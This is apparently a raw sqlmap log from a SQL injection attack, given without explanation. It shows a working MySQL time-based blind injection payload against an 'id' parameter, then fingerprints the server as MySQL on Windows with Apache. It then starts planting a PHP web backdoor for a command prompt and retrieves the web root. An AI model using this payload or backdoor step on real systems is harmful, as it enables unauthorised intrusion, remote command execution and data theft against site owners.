 Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=0' AND 6724=BENCHMARK(5000000,MD5(0x4e41744e)) AND 'DAtd'='DAtd
---
[10:39:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[10:39:16] [INFO] going to use a web backdoor for command prompt
[10:39:16] [INFO] fingerprinting the back-end DBMS operating system
[10:39:16] [WARNING] reflective value(s) found and filtering out
[10:39:16] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[10:39:16] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
www.wooyun.org
[10:39:20] [INFO] retrieved the web server document root: 'D:\'